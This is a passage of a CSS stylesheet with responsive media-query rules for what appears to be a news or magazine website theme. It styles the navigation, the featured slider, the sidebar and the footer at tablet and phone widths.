   /* Clients */
   .clients-logo {
      margin-bottom: 20px;
   }

   /* Subscribe */
   .newsletter-form input {
      min-width: 340px;
   }

   /* Action box */
   .action-box-text {
      font-size: 13px;
   }

   /* Footer */
   .footer-social ul li {
      margin: 0 3px 0 0;
   }

   .footer-menu {
      float: none;
   }

   #back-to-top.affix {
      bottom: 35px;
   }

   #back-to-top {
      right: 15px;
   }

   .mega-menu-content {
      max-width: 940px;
   }

   .featured-slider .item {
      min-height: 439px;
   }
}

@media (max-width: 991px) {

   .featured-slider .item {
      min-height: 305px;
   }

   .featured-post-area .pad-l .col-md-12 {
      display: none;
   }

   .pad-r-small {
      padding-right: 0px;
   }

   .pad-l-small {
      padding-left: 0px;
   }

   .pad-r-small {
      padding-right: 2.5px;
   }

   .pad-l-small {
      padding-left: 2.5px;
   }

   .pad-r {
      margin-bottom: 5px;
   }

}




/* Small Devices, Tablets */

@media (min-width: 768px) and (max-width: 991px) {

   /* top info */
   ul.top-info li {
      padding-right: 12px;
   }

   /* Header */
   .navbar-fixed {
      position: relative;
      animation: none;
      box-shadow: none;
   }

   .logo {
      padding: 13px 0;
   }

   .logo img {
      height: 40px;
   }

   /* Navigation breakpoint */
   .navbar-toggle {
      display: block;
      z-index: 1;
   }

   .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
   }

   .navbar-collapse.collapse.show {
      display: block;
   }

   ul.navbar-nav {
      float: none !important;
      margin-top: 7.5px;
   }

   ul.navbar-nav>li {
      float: none;
      display: block;
   }

   .collapse.in {
      display: block !important;
   }

   .navbar-collapse.in {
      overflow-y: auto;
   }

   ul.nav li.dropdown:hover ul.dropdown-menu {
      display: none;
   }

   ul.nav li.dropdown.open ul.dropdown-menu {
      display: block;
   }

   .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
   }

   /* Navigation */
   .navbar-collapse {
      background: none;
      width: 100%;
   }

   ul.navbar-nav>li:hover>a:after,
   ul.navbar-nav>li.active>a:after {
      content: '';
   }

   ul.navbar-nav>li>a:before {
      border-bottom: 0;
   }

   .navbar-nav .open .dropdown-menu>li {
      padding-left: 0;
   }

   .navbar-nav .open .dropdown-menu>li>a,
   .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 15px 10px 10px;
   }

   ul.navbar-nav>li,
   .nav-style-boxed ul.navbar-nav>li {
      display: block;
   }

   .navbar-nav .open .dropdown-menu>li>a {
      line-height: 30px;
   }

   ul.navbar-nav>li.nav-search,
   ul.navbar-nav>li.header-get-a-quote {
      display: none;
   }

   ul.navbar-nav {
      padding: 0 0 10px;
   }

   ul.navbar-nav li {
      float: none;
   }

   ul.navbar-nav li a {
      line-height: normal !important;
      color: #333;
      border-top: 1px solid #f1f1f1 !important;
      border-bottom: 0;
      padding: 10px 0;
      display: block;
      min-width: 350px;
   }

   ul.navbar-nav .dropdown-menu {
      float: none;
      position: relative;
      border: 0;
      margin: 0;
      padding: 0;
   }

   ul.navbar-nav .dropdown-menu li a {
      padding-left: 20px !important;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
      left: 0;
      position: relative;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
      padding-left: 50px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
      margin-top: -22px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
      padding-left: 35px !important;
   }

   ul.navbar-nav .dropdown-menu {
      box-shadow: none;
      border-top: 0;
      background: none;
   }

   ul.navbar-nav li a i,
   .dropdown-submenu>a:after {
      background: #f5f5f5;
      float: right;
      width: 36px;
      height: 28px;
      line-height: 28px;
      margin-top: -5px;
      text-align: center;
      color: #000;
   }

   .dropdown-submenu>a:after {
      margin-right: 0;
   }

   .navbar-nav>li>.dropdown-menu.mega-menu-content {
      display: none !important;
   }

   /* Featured area */
   .featured-post-area .pad-r {
      padding-right: 15px;
   }

   .featured-post-area .pad-l {
      padding-left: 15px;
   }

   /* Sidebar */
   .sidebar-right {
      margin-top: 25px;
   }

   .sidebar-right .widget {
      margin-left: 0;
   }

   .block.color-aqua,
   .block.color-violet {
      margin-top: 15px;
   }

   /* Footer */
   .footer-widget {
      display: inline-block;
      margin-bottom: 30px;
   }

   .newsletter-form input {
      width: 90%;
   }

   .footer-info-content {
      padding: 50px 100px 0;
   }

   #back-to-top.affix {
      bottom: 78px;
   }




}

/* Small Devices Potrait */

@media (min-width: 767px) {
   .featured-tab .col-lg-6:nth-child(1) {
      padding-right: 0px;
   }

   .block .col-lg-6:nth-child(1) {
      padding-right: 7.5px;
   }

   .block .col-lg-6:nth-child(2) {
      padding-left: 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(1) {
      padding-right: 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(2) {
      padding: 0px 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(3) {
      padding-left: 7.5px;
   }



}





@media (max-width: 767px) {
   .boxed-layout .body-inner {
      margin: 0 auto;
   }

   /* Top bar */
   .ts-date {
      padding: 0;
      border-right: 0;
      display: block;
   }

   .top-nav {
      display: block;
      margin: 10px 0;
   }

   .top-bar {
      text-align: center;
   }

   .top-social {
      float: none;
      text-align: center;
      display: inline-block;
   }

   /* Header */
   .navbar-fixed {
      position: relative;
      animation: none;
      box-shadow: none;
   }

   .logo {
      padding: 13px 0 25px;
      text-align: center;
   }

   .logo img {
      height: 40px;
   }

   /* Navigation breakpoint */
   .navbar-toggle {
      display: block;
      z-index: 1;
   }

   .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
   }

   .navbar-collapse.collapse.show {
      display: block;
   }

   .navbar-collapse.collapse:after {
      display: block;
      content: "";
      clear: both;
   }

   .navbar-collapse,
   .site-nav-inner {
      background: none;
      width: 100%;
   }

   ul.navbar-nav>li:hover>a:after,
   ul.navbar-nav>li.active>a:after {
      content: '';
   }

   ul.navbar-nav>li>a:before {
      border-bottom: 0;
   }

   .navbar-nav .open .dropdown-menu>li>a,
   .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 10px 15px 10px 10px;
   }

   ul.navbar-nav>li {
      display: block;
   }

   .navbar-nav .open .dropdown-menu>li>a {
      line-height: 30px;
   }

   ul.navbar-nav>li.nav-search,
   ul.navbar-nav>li.header-get-a-quote {
      display: none;
   }

   ul.navbar-nav {
      width: 100%;
      padding: 0 0 10px;
   }

   ul.navbar-nav>li {
      float: none;
   }

   ul.navbar-nav li a {
      line-height: normal !important;
      color: #333;
      border-top: 1px solid #f1f1f1 !important;
      border-bottom: 0;
      padding: 10px 0;
      display: block;
   }

   ul.navbar-nav .dropdown-menu>li>a {
      padding-left: 15px;
   }

   ul.navbar-nav .dropdown-menu {
      float: none;
      position: relative;
      border: 0;
      margin: 0;
      padding: 0;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
      left: 0;
      position: relative;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
      margin-top: -22px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
      padding-left: 20px
   }

   ul.navbar-nav .dropdown-menu {
      box-shadow: none;
      border-top: 0;
      background: none;
      padding-left: 15px;
   }

   ul.navbar-nav li a i,
   .dropdown-submenu>a:after {
      background: #f5f5f5;
      color: #333;
      float: right;
      width: 36px;
      height: 28px;
      line-height: 28px;
      margin-top: -5px;
      text-align: center;
   }

   .dropdown-submenu>a:after {
      margin-right: 0;
   }

   .navbar-nav>li>.dropdown-menu.mega-menu-content {
      display: none !important;
   }

   /* Dart bg */
   .main-nav.dark-bg {
      margin-bottom: 20px;
   }

   .main-nav.dark-bg>.container>.row {
      padding: 0 20px;
   }

   .main-nav.dark-bg ul.navbar-nav>li.active,
   .main-nav.dark-bg ul.navbar-nav>li:hover {
      background: none;
   }

   .main-nav.dark-bg ul.navbar-nav li a {
      color: #fff;
   }

   /* Search */
   .nav-search {
      position: absolute;
      top: 15px;
      right: 20px;
   }

   .search-block {
      width: 220px;
   }

   .header.header-menu {
      position: relative;
      margin-bottom: 20px;
   }

   .search-area {
      position: absolute;
      right: 0;
      top: 50px;
   }

   /* Featured area */
   .featured-post-area .pad-r,
   .pad-r-small {
      padding-right: 15px;
      padding-right: 15px;
   }

   .featured-post-area .pad-l,
   .pad-l-small {
      padding-left: 15px;
   }

   .post-title {
      font-size: 18px;
      line-height: 26px;
   }

   /* Block */
   .block.color-orange .post-overaly-style.last {
      margin-top: 40px;
   }

   /* Sidebar */
   .sidebar-right {
      margin-top: 15px;
   }

   .sidebar-right .widget {
      margin-left: 0;
   }

   .block.color-aqua,
   .block.color-violet {
      margin-top: 40px;
   }

   .social-icon li a i {
      margin-bottom: 10px;
   }

   .post-block-style.post-float-half .post-thumb img {
      max-width: 100%;
      min-height: 100%;
      margin-bottom: 20px;
   }

   /* Footer */
   .footer-widget {
      display: inline-block;
      margin-bottom: 30px;
   }

   .newsletter-form input {
      width: 90%;
   }

   .footer-info-content {
      padding: 50px 20px 0;
   }

   .footer-social li a i {
      margin-bottom: 10px;
   }

   #back-to-top.affix {
      bottom: 78px;
   }

   /* Copyright */
   .copyright-info {
      text-align: center;
   }

   .footer-menu {
      float: none;
      text-align: center;
   }

   .footer-menu .nav {
      display: inline-block;
   }

   #back-to-top {
      bottom: 0;
      right: 20px;
   }

   /* Block title */
   .block-title {
      font-size: 11px;
   }

   .block-title>span {
      padding: 9px 10px;
   }

   .featured-tab .nav-tabs>li>a {
      font-size: 12px;
   }

   /* Category style */
   .category-style2 .post-thumb {
      margin-bottom: 20px;
   }

   .featured-slider .item {
      min-height: 242px;
   }

   .pad-r-small {
      padding-right: 2.5px;
   }

   .pad-l-small {
      padding-left: 2.5px;
   }

   .post-overaly-style-2 {
      display: none;
   }

   .list-post-block-2 {
      margin-top: 0px;
   }

   .post-content {
      padding: 13px;

   }

   .hot-post-bottom .post-content {
      padding: 10px;
   }

   .post-title.title-extra-large {
      font-size: 20px;
      line-height: 23px;
   }

   .post-block-style.post-float-half .post-thumb {
      float: initial;
   }

   .featured-tab,
   .block {
      margin-top: 20px
   }

   .list-thre-cat {
      padding-top: 0px;
   }

   .list-thre-cat .block {
      margin-top: 20px;
   }

   .post-block-style .post-content p {
      margin-bottom: 0px;
   }

   .sidebar .widget {
      margin-bottom: 40px;
   }

   .menu-sidebar{
      margin-bottom: 5px;
   }

}

@media (max-width: 576px) {
   .add-link {
      display: none;
   }

   .owl-carousel.owl-theme.latest-news-slide .owl-nav {

      top: -58px;

   }
}

/* Extra Small Devices, Phones */

@media (max-width: 479px) {

   .latest-news-slide {

      grid-template-columns: 1fr;

   }

   .latest-news-slide .list-post {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-gap: 10px;
   }

   .post-block-style {

      margin-bottom: 5px;
   }

   .list-post li {
      margin-bottom: 0px;
   }



}

/* Custom, iPhone Retina */

@media (max-width: 320px) and (max-width: 478px) {}